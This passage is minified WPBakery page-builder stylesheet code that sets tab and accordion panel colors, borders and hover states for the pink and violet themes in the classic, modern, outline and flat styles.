.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#fe5e52;background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5e52}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a{border-color:#fe5e52;background-color:#FE6C61;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#FE6C61;background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#FE6C61;background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a{border-color:#FE6C61;background-color:transparent;color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#FE6C61;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#FE6C61;background-color:transparent;color:#FE6C61}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#FE6C61}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#fe5e52}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a{background-color:#fe5e52;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#FE6C61;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#FE6C61}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#8462c0;background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8462c0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a{border-color:#8462c0;background-color:#8D6DC4;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#8462c0;background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8462c0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a{border-color:#8462c0;background-color:#8D6DC4;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#8D6DC4;background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#8D6DC4;background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a{border-color:#8D6DC4;background-color:transparent;color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#8D6DC4;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#8D6DC4;background-color:transparent;color:#8D6DC4}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#8D6DC4}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#8462c0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a{background-color:#8462c0;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#8D6DC4;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#8D6DC4}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer 